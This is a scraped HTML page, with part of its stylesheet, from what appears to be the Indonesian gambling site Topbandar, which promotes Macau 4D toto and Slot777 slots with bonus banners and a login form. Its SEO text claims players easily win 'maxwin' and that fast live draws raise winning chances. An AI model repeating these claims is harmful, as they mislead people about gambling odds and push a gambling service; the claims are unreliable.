                <img class="lazyload" src="https://buzz.fm/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/NLCCEGCashdrop_iSports_Desktop_685x349.jpg" alt="Crazy Ex-Girlfriend Cash Drop" title="Crazy Ex-Girlfriend Cash Drop" />
                              </div>
                                                                                                            </div>
    </div>
  </div>
  <div class="col-lg offset-lg-6 no-padding col-xs-right">
        <div id="promo-slide1" class="promo1">
      <div class="owl-carousel owl-theme">
              <div class="item">
          <a href="/register"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://buzz.fm/assets/img/game-slider2-holder.webp" data-original="https://koleksi-image.xyz/topbandar/BONUS-WELCOME-TOPBANDAR.jpg" alt="Bonus Welcome" title="Bonus Welcome" /></a>
                  </div>
              <div class="item">
          <a href="/register"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://buzz.fm/assets/img/game-slider2-holder.webp" data-original="https://koleksi-image.xyz/topbandar/BONUS-SPORTS-CASHBACK-TOPBANDAR-1.jpg" alt="Bonus Cashback" title="Bonus Cashback" /></a>
                  </div>
            </div>
    </div>
    <div id="promo-slide2" class="promo2 mt-5">
      <div class="owl-carousel owl-theme">
                  <div class="item"><a href="/register"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://buzz.fm/assets/img/game-slider2-holder.webp" data-original="https://koleksi-image.xyz/topbandar/BONUS-DEPOSIT-SLOT-TOPBANDAR-2.jpg" alt="Bonus Deposit Harian" title="Bonus Deposit Harian" /></a>
                      </div>
                  <div class="item"><a href="/register"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://buzz.fm/assets/img/game-slider2-holder.webp" data-original="https://koleksi-image.xyz/topbandar/BONUS-ROLLINGAN-TOPBANDAR-1.jpg" alt="Bonus Rolingan" title="Bonus Rolingan" /></a>
                      </div>
              </div>
    </div>
  </div>
</div>
<div class="misc mb-xlg">

  <a class="" target='_blank' href="/register">
    <img class="lazyload" src="https://buzz.fm/assets/img/game-slider2-holder.webp" data-original="https://koleksi-image.xyz/topbandar/topbandar3-1.jpg" alt="banner 1a1" title="banner 1a1" />
  </a>
  <a class="" target='_blank' href="/register">
    <img class="lazyload" src="https://buzz.fm/assets/img/game-slider2-holder.webp" data-original="https://koleksi-image.xyz/topbandar/welcome-topbandar-1.jpg" alt="Welcome" title="Welcome" />
  </a>
  <a class="" target='_blank' href="/register">
    <img class="lazyload" src="https://buzz.fm/assets/img/game-slider2-holder.webp" data-original="https://koleksi-image.xyz/topbandar/live-chat-topbandar-1.jpg" alt="Livechat" title="Livechat" />
  </a>
</div>

<div class="">
  <a href="#"
     class="login-modal" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false" >
    <img src="https://buzz.fm/assets/img/lobby-icon/Desktop_Homepage_Banner.webp" alt="">
  </a>
</div>

<div class="modal fade" id="show-banner-modal" tabindex="-1" role="dialog" style="z-index: 999999;">
  <div class="modal-dialog" role="document">
    <div class="modal-content popup-background">
      <div class="modal-header banner-header" style="padding-bottom: 15px;">
        <button type="button" class="close" style="padding: 1rem; position: absolute; top:2%; right:8px; font-size: 4rem;" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true" >&times;</span>
				</button>
      </div>
      <div class="modal-body banner-body" style="padding-top: 0">
        <a href="/">
          <img class="img-fluid lazyload"  src="https://buzz.fm/assets/img/game-slider-holder.webp" data-original="https://koleksi-image.xyz/topbandar/topbandar-transaksi-QRIS.jpg" alt="Topbandar Transaksi Cepat Scan QRIS" title="Topbandar Transaksi Cepat Scan QRIS" />
        </a>
        <input type="hidden" name="is_enabled" id="is-enabled" value="0">
      </div>
    </div>
  </div>
</div>

<!-- / .modal -->
        </div>
      </div>
    </div>
  </div>
  <!-- / main content -->

  
  <!-- footer -->
  <div class="footer">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<hr>
				<div class="row">
					<div class="col-sm-7">
						<div class="opennew">
																																				<a href="javascript:void(0);" data-href="https://buzz.fm/page/jadwal-bank">Jadwal Bank</a>
																	<span class="split-line">|</span>    
																							<a href="javascript:void(0);" data-href="https://buzz.fm/page/syarat-dan-ketentuan-topbandar">Syarat dan Ketentuan TopBandar</a>
																					</div>
					</div>
					<div class="col-sm-1"></div>
					<div class="col-sm-4">
						<span class="copyright float-right" style="text-align: right;">
							<p><i class="fa fa-copyright"></i> Topbandar : Pengeluaran Macau 4D Toto Hari Ini dan Slot777.Hak Cipta Dilindungi.<p>
						</span>
					</div>
				</div>
				<hr>
				<div class="row padding-v-5">
					<div class="col-sm-5">
						<ul class="ul-horizontal statement-img license">
							<li><span>Lisensi</span></li>
							<!-- <li><a class="cagayan" href="https://www.firstcagayan.com" target="_blank"></a></li> -->
							<!-- <li><a class="bmm" href="https://www.bmm.com/" target="_blank"></a></li> -->
							<!-- <li><a class="pagcor" href="https://www.pagcor.ph/" target="_blank"></a></li> -->
							<!-- <li><a class="idnplaynew" href="https://www.idnplay.com/" target="_blank"></a></li> -->
						</ul>
					</div>
					<div class="col-sm-7">
						<ul class="ul-horizontal statement-img responsibility">
							<li><span>Tanggung Jawab</span></li>
							<li><a class="adult"></a></li>
							<li><a class="knowlimit"></a></li>
							<li><a class="onlinesafe"></a></li>
							<li><a class="spamfree"></a></li>
						</ul>
					</div>
				</div>
				<div class="row">
					<div class="col-sm-5">
						<!-- <ul class="ul-horizontal statement-img provider">
							<li><span>Rekan</span></li>
							<li><a class="idnplay"></a></li>
						</ul>  -->
					</div>
					<div class="col-sm-2">
						<ul class="ul-horizontal statement-img payment">
							<li><span>Metode Pembayaran</span></li>
						</ul>
					</div>
					<div class="col-sm-5" style="margin-left: -50px;">
						<ul class="ul-horizontal statement-img payment">
													</ul>
					</div>
				</div>
				<div class="row">
					<div class="col-sm-7"></div>
					<div class="col-sm-5" style="margin-left: -50px;">
						<ul class="ul-horizontal statement-img payment">
							<li class="bank-info"><a></a></li>
						</ul>
					</div>
				</div>
			</div>  
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="statement-text">
					<p><span><h1>Topbandar : Pengeluaran Macau 4D Toto Hari Ini dan Slot777</h1>

<p><a title="Topbandar" href="https://pagakabkulonprogo.org/">Topbandar</a> adalah situs pengeluaran toto macau 4D hari ini paling top dan terkemuka yang menyediakan akses link login ke prize angka keluaran macau dan permainan slot online seperti Slot777 yang populer pada saat ini. Dengan tautan link login resmi yang disediakan, para pemain dapat langsung mengakses beragam permainan keluaran toto macau dan slot777 tanpa hambatan.</p>
<p>Sebagai situs pengeluaran toto macau 4D hari ini, Topbandar menjadikan keamanan dan kenyamanan para pemain toto macau prioritas utamanya sehingga para player gampang meraih menang maxwin dalam setiap permainan. Transaksi dan aktivitas bermain dilindungi dengan teknologi terkini. Dengan demikian, para pecinta toto macau 4d dan slot777 dapat menikmati pengalaman bermain yang menyenangkan dan mengasyikkan tanpa perlu khawatir akan keamanan data pribadi mereka.</p>
<p>Dengan banyaknya pilihan permainan slot online yang gacor serta layanan situs terbaik, Topbandar menjadi situs pengeluaran toto macau pilihan utama bagi para penggemar toto macau di Indonesia.</p>
<h2>Cara Mendapatkan Link Data Hasil Pengeluaran Toto Macau</h2>
<p>Untuk mendapatkan link data pengeluaran toto macau 4d dan prize hasil keluaran macau pada situs Topbandar, langkah pertama yang perlu dilakukan adalah mengunjungi situs resmi Topbandar. Kemudian, cari bagian yang menyediakan opsi untuk login atau masuk ke akun. Biasanya, link login resmi pengeluaran toto macau akan disediakan di bagian atas atau bawah situs web. Pastikan untuk tidak mengakses link dari sumber yang tidak terpercaya, karena hal ini dapat membahayakan keamanan akun Kamu.</p>
<p>Dengan mengikuti langkah-langkah ini, Kamu dapat menggunakan link pengeluaran macau dan prize keluaran macau dari Topbandar untuk melihat hasil yang diperoleh pada hari itu dengan aman dan nyaman sehingga akan lebih yakin dalam memenangkan prize angka keluaran macau tersebut.</p>
<h2>Keunggulan Live Draw Data Pengeluaran Toto Macau Topbandar</h2>
<p>Pengeluaran macau yang ada di situs toto Topbandar merupakan hasil dari live draw keluaran macau yang paling update, cepat dan akurat. Dengan hasil keluaran macau yang cepat, anda tentu akan memperoleh prize keluaran angka macau tersebut dengan cepat, sehingga hitungan jumlah total kemenangan anda juga akan dengan cepat ditarik. Keunggulan lainnya terletak pada 2 hal yaitu desain grafis yang sangat memukau dan mengesankan dan kecepatan respon yang lancar pada saat live draw angka keluaran macau dan perhitungan kemenangan. Hal ini menyebabkan para pemain toto macau lebih bisa fokus dan tidak terganggu jaringan lemot pada saat bermain, sehingga peluang untuk meraih kemenangan jitu lebih baik.</p>
<p>Keamanan dan kenyamanan pemain juga merupakan keunggulan Topbandar. Dengan reputasi yang solid dan kecepatan dalam proses depo wd menjadikan Topbandar sebagai pilihan utama bagi para pemain yang ingin meraih kemenangan di tebak angka toto macau dan game slot777.</p></span></p>
					<!-- <p><span>We are legitimately licensed by the PAGCOR, Philipines.</span></p> -->
				</div>
			</div>
		</div>
	</div>
</div>
  
         <!-- / footer -->

  <!-- roll to -->
  <div class="rollto" style="display: none;">
	<a href="javascript:;" title="Back to top" class="scrolltop">
		<i class="fa fa-angle-up"></i>
	</a>
	<a href="javascript:;" title="Back to bottom" class="scrollbottom">
		<i class="fa fa-angle-down"></i>
	</a>
</div>  <!-- / roll to -->

  <!-- error modal -->
  <div id="show-error-modal" class="modal error fade" data-backdrop="false">
	<div class="modal-dialog text-center modal-lg">
		<div class="alert alert-danger" role="alert">
			<span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
			<span class="sr-only">Error:</span>
			
		</div>
	</div>
</div>  <!-- / error modal -->

  <!-- login modal -->
  <div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="loginLabel">Login Anggota</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<form method="post" action="https://buzz.fm/login" id="formLoginPopup" autocomplete="off">
					<div class="form-group has-feedback has-feedback-left">
						<input type="text" id="txtUserNamePopup" name="username" autocomplete="on" title="Username" class="form-control" placeholder="Username" autofocus />
						<i class="fas fa-user fa-lg form-control-feedback"></i>
					</div>
					<div class="form-group has-feedback has-feedback-left">
						<input type="password" id="txtLoginPasswordPopup" name="password" title="Kata Sandi" class="form-control" placeholder="Kata Sandi" />
						<i class="fas fa-lock fa-lg form-control-feedback"></i>
					</div>
					<div class="form-group has-feedback has-feedback-left">
						<input type="hidden" id="txtTargetCasino" name="target_casino" class="form-control" />
						<!-- <i class="glyphicon glyphicon-lock form-control-feedback"></i> -->
					</div>
					<!--<div class="form-group has-feedback has-feedback-left">
						<input type="text" id="txtInvalidation" name="captcha" title="Validation" class="form-control verify-input-popup" maxlength="4" placeholder="Validation" />
						<div class="verify-popup">
							<img alt="Verify Code" id="captcha-login-popup" src="https://buzz.fm/captcha/login?mILbpmQH" class="verify-img pointer" />
							<img alt="Refresh Code" id="re-captcha-login-popup" src="https://buzz.fm/assets/img/icon/icon-refresh.png" class="refresh-img pointer" />
						</div>
					</div>-->
					<div class="alert alert-danger mt-10" style="display:none;" id="login-message-error"><ul></ul></div>
					<input type="submit" id="btnLoginPopup" name="Submit" class="btn btn-primary btn-md btn-block text-uppercase mtb-10" value="Masuk" />
					<a href="https://buzz.fm/password/reset">Lupa Kata Sandi ?</a>
				</form>
			</div>
			<div class="modal-footer">
				<a href="https://buzz.fm/register" class="btn btn-success btn-md btn-block text-uppercase">Daftar</a>
			</div>
		</div>
	</div>
</div>
  <!-- / login modal -->

  <!-- validation error modal -->
  <div id="show-error-validation-modal" class="modal error fade" data-backdrop="false">
	<div class="modal-dialog text-center modal-lg">
		<div class="alert alert-danger" style="margin-top:15px">
			<ul>
				<div id="show-error-validation-modal-content"> 
									</div>
			</ul>
		</div>
	</div>
</div>  <!-- / validation error modal -->

  <!-- transfer balance modal -->
  <!-- <div class="modal fade" id="popUpTransfer" tabindex="-1" role="dialog" aria-labelledby="popUpTransferLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="alert alert-danger mt-10" style="display:none;" id="popup-message-error"></div>
				<form method="post" action="https://buzz.fm/wallet/cashin" id="formPopUpTransfer" autocomplete="off">
					<p style="font-size: 14px;">Balance <span id="available_game_name_transfer"></span> Anda IDR 0.</p>
					<input type="hidden" id="txtTargetGameWallet" name="target_game_wallet" />
					<input type="hidden" name="_token" value="hytzyTWaWNGBPOBl6TA385TP07zfqqMzTC0DIcY8">
					<button type="submit" name="Submit" id="submitCashIn" class="btn btn-success btn-lg btn-block text-uppercase mb-10" data-loading-text="<i class='fa fa-spinner fa-spin'></i> Loading...">Transfer All</button>
					<a href="javascript:void(0);" data-href="https://buzz.fm/wallet" class="opennewbig" data-dismiss="modal">Manage Dompet <i class="fa fa-angle-right" aria-hidden="true"></i></a>
				</form>
			</div>
		</div>
	</div>
</div> -->
  <!-- / transfer balance modal -->

  <!-- manage balance modal -->
  <!-- <div class="modal fade" id="popUpDeposit" tabindex="-1" role="dialog" aria-labelledby="popUpDepositLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="alert alert-danger mt-10" style="display:none;" id="popup-message-error"></div>
				<form method="post" action="https://buzz.fm/wallet/cashin" id="formPopUpDeposit" autocomplete="off">
					<p style="font-size: 14px;">Balance <span id="available_game_name_deposit"></span> Anda IDR 0.</p>
					<input type="hidden" id="txtTargetGameWallet" name="target_game_wallet" />
					<input type="hidden" name="_token" value="hytzyTWaWNGBPOBl6TA385TP07zfqqMzTC0DIcY8">
											<a href="javascript:void(0);" data-href="https://buzz.fm/deposit" class="opennewbig btn btn-primary btn-lg btn-block text-uppercase mtb-10" data-dismiss="modal" style="color: #fff;">Deposit</a>
									</form>
			</div>
		</div>
	</div>
</div> -->
  <!-- / manage balance modal -->

  <!-- bonus notification modal -->
  <style>
	.close {
	float: right;
    font-size: 2.8rem;
    font-weight: 800;
    line-height: 0;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
	padding: 0.5rem;
	position: absolute;
	right: 0.1rem;
	top: 1.3rem;

	}
	.modal-body {
	position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 2rem;
	}
</style>


<div class="modal fade" id="bonusPopup" tabindex="-1" role="dialog" aria-labelledby="bonusPopupLabel" data-backdrop="false">
	<div class="modal-dialog bonus" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<!-- Weekly bonus popup -->
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				  </button>
				<div class="popup-bonus">
					<h4>Selamat! Anda mendapatkan bonus:</h4>
					<h2 id="bonus_week_val">-</h2>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- / bonus notification modal -->

  <!-- level up notification modal -->
  <a href="https://buzz.fm/off/level">
	<div class="modal rank fade" id="levelPopup" tabindex="-1" role="dialog" aria-labelledby="bonusPopupLabel" style="padding-top: 2%;"> <!-- data-backdrop="false" -->
		<div class="modal-dialog bonus" role="document" style="max-width: 100%;">
			<center>
				<img id="levelUpImage" src="" alt="Rank level up" />
				<p style="font-size: 20px;color: #fff;" id="level_up_text">-</p>
				<div style="text-align: center;">
					<button type="button" class="btn btn-success btn-lg" data-dismiss="modal">Play Now</button>
				</div>
			</center>
		</div>
		<!-- <div class="modal-dialog bonus" role="document">
			<div class="modal-content">
				<img id="levelUpImage" src="" alt="Rank level up" />
			</div>
		</div> -->
	</div>
</a>  <!-- / level up notification modal -->

  <!-- failed withdraw notification modal -->
  <div class="modal fade" id="popUpFailedWd" tabindex="-1" role="dialog" aria-labelledby="popUpFailedWdLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content alert alert-danger">
			<div class="modal-body" style="padding: 0px">
				<div class="" style="margin-top:15px" id="popup-message-error">
					<div style="text-align: center;"><h4>Mohon Maaf</h4></div>
					<div style="text-align: center;">Saat ini kita tidak dapat memproses pemindahan dana anda.<br> Harap mencoba kembali setelah beberapa saat.</div>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- / failed withdraw notification modal -->

  <!-- time limit notification modal -->
  <div class="modal fade" id="popUpTimeLimit" tabindex="-1" role="dialog" aria-labelledby="popUpTimeLimitLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body" style="font-size: 12px;">
				<div class="" style="" id="time-limit-message-error">
					<div style="text-align: center;">
						<div style="text-align: center;"><img src="https://buzz.fm/assets/img/balance-loading.gif" alt="loading"></div>
						Mohon menunggu, transaksi anda sedang dalam proses <span id="time-limit-counter">.</span>s
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
  <!-- / time limit notification modal -->

  <!-- calibrating process modal -->
  <style type="text/css">
	.spinner, .spinner-parlay {
		width: 50px;
		height: 50px;
		background: url(https://buzz.fm/assets/img/loader.gif) center center no-repeat;
		position: fixed;
		left: 50%;
		/*margin-left: -7px;*/
		top: 50%;
		z-index: 9999;
		display: none;
	}
	.spinner-initial, .spinner-initial-parlay {
		display: block;
	}
</style>
<div class="modal fade" id="loading-modal" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="spinner-parlay spinner-initial-parlay" style="display: none;"></div>  
</div>   <!-- /calibrating process modal -->

  <!-- game launch modal -->
  <style type="text/css">
	.game-launch-spinner {
		width: 50px;
		height: 50px;
		position: fixed;
		left: 50%;
		/*margin-left: -7px;*/
		top: 50%;
		z-index: 9998;
		display: block;
		color: white;
		font-size: 35px;
	}
</style>
<div class="modal fade" id="game-launch-modal" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="game-launch-spinner">
		<i class="fas fa-circle-notch fa-spin"></i>
	</div>
</div>  <!-- /game launch modal -->

  <!-- incomplete game modal -->
  <div class="modal fade" id="incompleteGameModal" tabindex="-1" role="dialog" aria-labelledby="incompleteGameLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content alert alert-warning">
			<div class="modal-body" style="padding: 0px">
				<div class="" style="margin-top:15px" id="popup-message-error">
					<div style="text-align: center;"><h4>Unfinished Game</h4></div>
					<div style="text-align: center;">Whoops! It seems that you have a running game going before you disconnected.</div>
					<div style="text-align: center;">Please click on this link to complete the unfinished game.</div>
					<div style="text-align: center;">
												<a href="" target="_blank" id="incomplete-game-url">>> Click Here <<</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- /incomplete game modal -->


  <script>
    var fontawesomecss = document.createElement('link');
    fontawesomecss.rel = 'stylesheet';
    fontawesomecss.href = 'https://buzz.fm/assets/css/fontawesome.all.min.css?v=9.1';
    fontawesomecss.type = 'text/css';
    var fadefer = document.getElementsByTagName('link')[0];
    fadefer.parentNode.insertBefore(fontawesomecss, fadefer);
  </script>
  <script src="https://buzz.fm/assets/js/modernizr-custom.js?v=9.1"></script>
    <script src="https://buzz.fm/assets/js/jquery-3.6.3.min.js?v=9.1"></script>
  <script src="https://buzz.fm/assets/js/popper.min.js?v=9.1"></script>
  <script src="https://buzz.fm/assets/js/bootstrap.min.js?v=9.1"></script>
  <script src="https://buzz.fm/assets/js/marquee.min.js?v=9.1"></script>
  <script src="https://buzz.fm/assets/js/owl.carousel.min.js?v=9.1"></script>
  <script src="https://buzz.fm/assets/js/jquery.lazyload.js?v=9.1"></script>
  <script src="https://buzz.fm/assets/js/main.js?v=9.1"></script>
  <script src="https://buzz.fm/assets/js/accounting.min.js?v=9.1"></script>
  <script src="https://buzz.fm/assets/js/bootstrap-progressbar.min.js?v=9.1"></script>
  <script src="https://buzz.fm/assets/js/jquery.sticky.js?v=9.1"></script>
  <script src="https://buzz.fm/assets/js/plugins/progressbar.js?v=9.1"></script>
    <script>
    $(document).ready(function() {
      $('[data-toggle="popover"]').popover();
      $('#re-captcha-login').click();
      // $('.progress .progress-bar').progressbar({
      //   display_text: 'center',
      //   use_percentage: false,
      //   amount_format: function(p, max, min) {return p + ' / ' + max;}
      // });
      // $('#progress-header .progressbar-back-text').css('display', 'none');
      // $('#progress-header .progressbar-front-text').css('display', 'none');
      $(".close-btn").click(function(event){
            event.preventDefault(); // Mencegah navigasi saat klik tombol "X"
            event.stopPropagation(); // Mencegah klik menyebar ke <a>
            $(this).parent().fadeOut(); // Hilangkan hanya ikon yang diklik
        });

      $("#showPassword").click(function() {
        var passwordField = $("#txtLoginPassword");
        var fieldType = passwordField.attr("type");
        
        if (fieldType === "password") {
            passwordField.attr("type", "text");
            $(this).addClass('fa-eye').removeClass('fa-eye-slash');
        } else {
            passwordField.attr("type", "password");
            $(this).addClass('fa-eye-slash').removeClass('fa-eye');
        }
      });

      var navbar = $(".navbar > div > div > div > ul > li").length;
      if (navbar > 12) {
        $(".msg-wrapper").css("margin-top", "12.5em");
      }
      
    });

          // Every time a modal is shown, if it has an autofocus element, focus on it.
$('.modal').on('shown.bs.modal', function() {
  $(this).find('[autofocus]').focus();
});

$('.login-modal').on('click', function() {
  casinoNext = $(this).data('id');
});

$('#formLoginPopup').submit(function(event) {
  event.preventDefault();
  var formSubmitLogin = $(this).serialize();

  $.ajax({
    url: "https://buzz.fm/validate-login", 
    cache: false, 
    success: function(result){
      if (result.r) {
        $.ajax({
          headers: { 'X-CSRF-TOKEN': result.m},
          type: "POST",
          url: "https://buzz.fm/login",
          data: formSubmitLogin,
          success: function(data) {
            if (data.success){
              if (data.target_casino == "") {
                window.location = 'https://buzz.fm/dashboard'; 
              }else{
                window.location = 'https://buzz.fm/dashboard'; 
              };
            }else{
              var message = '';
              $.each(data.message, function(index, element) {
                message = message + '<li>' + element + '</li>';
              });
              $('#login-message-error').html(message);
              $('#login-message-error').show();
              setTimeout(function(){ 
                $('#login-message-error').hide();
                $('.modal-backdrop').hide();
              }, 3000);
            }
          },
          error: function() {
            alert("error");
          }
        });
      } else {
        window.location = '/dashboard';
      }
  }});
  
});

$('#formLoginHeader').submit(function(event) {
  event.preventDefault();
  var formSubmitLogin = $(this).serialize();

  $('#loading-modal').modal({backdrop: 'static', keyboard: false});
  $('.spinner-parlay').show();
  
  $.ajax({
    url: "https://buzz.fm/validate-login", 
    cache: false, 
    success: function(result){
      if (result.r) {
        $.ajax({
          headers: {'X-CSRF-TOKEN': result.m},
          type:'POST',
          url:'https://buzz.fm/login',
          data: formSubmitLogin,
          success: function(data) {
            if (data.success){
              if (data.target_casino == "") {
                window.location = 'https://buzz.fm/dashboard'; 
              } else {
                window.location = 'https://buzz.fm/dashboard'; 
              };
            } else {
              var message = '';
              $.each(data.message, function(index, element) {
                message = message + '<li>' + element + '</li>';
              });
              console.log(data);
              $('#show-error-validation-modal-content').html(message);
              $('#show-error-validation-modal').modal('show');
              setTimeout(function(){ 
                $('#show-error-validation-modal').modal("hide"); 
                $('.modal-backdrop').hide();
                $('#loading-modal').hide();
              }, 3000);
            }
          },
          error: function() {
            alert("error");
          }
        });
      } else {
        alert(4);
        window.location = '/dashboard';
      }
    }
  });
  
});
    
    
    
    var getUrlParameter = function getUrlParameter(sParam) {
        var sPageURL = window.location.search.substring(1),
            sURLVariables = sPageURL.split('&'),
            sParameterName,
            i;

        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=');

            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
            }
        }
        return false;
    };

  </script>

  <!-- Start of LiveChat (www.livechatinc.com) code -->
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/64bae72594cf5d49dc657db7/1h5t1dr1n';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <!-- End of LiveChat code -->

  <script>
  $( document ).ready(function() {
    var isEnabled = $("#is-enabled").val();
    if (isEnabled == true) {
      $('#show-banner-modal').modal('show');
    };

    $('.owl-carousel').owlCarousel({
      dots:true,
      items:1,
      loop:true,
      autoplay: true,
      autoplayTimeout: 8000,
      autoplayHoverPause: true
    });

    $("img.lazyload").lazyload();
    $("img.lazyload").trigger('appear')

                });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"412e35b7ddb04e40a365e8280813eab3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://media.fastchecker.us/idnsmedia/is/assets/themes/aankay/css/style.css?v=9.1
body_size: 7753
content:
/* ==========================================================================
   IDN Sport styles staging
   ========================================================================== */

   /* ========= General ======== */
   @font-face {
    font-family: 'montserrat';
    src: url('../fonts/montserrat-regular.eot');
    src: url('../fonts/montserrat-regular.eot?#iefix') format('embedded-opentype'),
    url('../fonts/montserrat-regular.woff') format('woff'),
    url('../fonts/montserrat-regular.ttf') format('truetype'),
    url('../fonts/montserrat-regular.svg#montserratregular') format('svg');
    font-weight: normal;
    font-style: normal;
  }

  /* ========= General ======== */
  html, body {
    font-size: 11px;
    font-family: 'montserrat',Tahoma,"Microsoft Yahei",Arial,Helvetica;
    -webkit-text-shadow: rgba(255,255,255,0.01) 0 0 1px;
    background: #000;
  }

  .main  {
    background: #1a2f42 url(../img/bg-main.jpg) top center no-repeat;
  }

  div.content-body {
    /*background-color: rgba(10, 12, 24, 1);*/
  }

  .games-body {
    background: #111111 url(../img/bg-games.jpg) top center no-repeat;
  }

  .slot {
    background: url(../img/bg-slot.jpg) top center no-repeat;
  }

  .sports {
    background: url(../img/bg-sports.jpg) top center no-repeat;
    background-position-y: -29px;`
  }

  a {
    text-decoration: none;
    outline: none;
    color: #f2dc65;
  }

  a:hover, a:focus {
    text-decoration: none;
    color: #fff;
  }

  h1.normal-heading {
    color: #fff;
    text-transform: uppercase;
    font-weight: bolder;
    text-shadow: 3px 0px 3px rgba(2, 3, 3, 0.9);
    /*-webkit-text-stroke: 1px #212121;*/
  }

  /* ========= Header ======== */
  .header {
    /*border-bottom: 1px solid #04fd74;  */
    background: #12050f url(../img/bg-header.jpg) center center no-repeat;
    background-size: cover;
  /*background-repeat: no-repeat;
  background-size: 100% 117px;
  background-position-x: -3px;*/
  /*background: rgba(1,11,31,.85);*/
}

.header-cover {
  background-image: url(../img/logo-big.png);
  background-repeat: no-repeat;
  background-position: 15px 5px;
}

.g_left {
  width: 21px;
  background: url(../img/gleft_bg.png) no-repeat scroll right top transparent;
  height: 22px;
  float: right;
}

.g_right {
  width: 21px;
  background: url(../img/gright_bg.png) no-repeat scroll left top transparent;
  height: 22px;
  float: right;
  margin-right: -21px;
}

.topmenu {
  color: #a41512;
  line-height: 1.2;
  font-size: 11px;
  font-family: 'montserrat',Tahoma,"Microsoft Yahei",Arial,Helvetica;
  font-weight: 500;
}

.topmenu ul {
  background: #ffffff;
  border-radius: 0 0 2px 2px;
  -moz-border-radius: 0 0 2px 2px;
  -webkit-border-radius: 0 0 2px 2px;
}

.topmenu > ul > li {
  border-right: solid 1px #000000;
}

.topmenu li a {
  color: #000000;
}

.topmenu li a:hover {
  color: #f9d058;
  text-decoration: underline;
}

.topmenu .join a {
  color: #000000;
}

.opennew i{
  color:#000000 ! important;
}

.opennew span{
  color:#000000 ! important;
}

.opennew span:hover{
  color:#v ! important;
}

.btn-login {
  background-color: #333366;
  border-radius: 2px;
  color: #fff;
  font-weight: 400;
  line-height: 23px;
  font-size: 14px;
  text-transform: uppercase;
}

.btn-login:hover {
  background-color: #5d5a5a;
  text-decoration: none;
  color: #c2c2c2;
}

.hdcontent {
  font-size: 12px;
}

.login-panel {
  margin: 12px 0 10px;
  line-height: 28px;
}

.login-panel-ins {
  margin: 5px 0 10px;
  line-height: 28px;
}

.input-login, .verify-login, .form-control {
  border: 1px solid rgba(131, 149, 165, 0.30);
  background: #fff;
  font-size: 11px;
  border-radius: 2px;
  color: #000;
}

/* ========= Navbar ======== */
.navbar {
  background-color: #1ba0f8;
  background-image: -moz-linear-gradient(top, #1ba0f8 0%, #015eac 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#1ba0f8), color-stop(100%,#015eac));
  background-image: -webkit-linear-gradient(top, #1ba0f8 0%,#015eac 100%);
  background-image:      -o-linear-gradient(top, #1ba0f8 0%,#015eac 100%);
  background-image:         linear-gradient(top, #1ba0f8 0%,#015eac 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1ba0f8', endColorstr='#015eac',GradientType=0 );
    /*-webkit-box-shadow: inset 0px 0px 25px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: inset 0px 0px 25px 0px rgba(0,0,0,0.75);
    box-shadow: inset 0px 0px 25px 0px rgba(0,0,0,0.75);*/
  }

  .navbar .nav > li {
    /*border-right: 1px solid rgba(221, 221, 221, .0);*/
  }

  .navbar .nav > li > a {
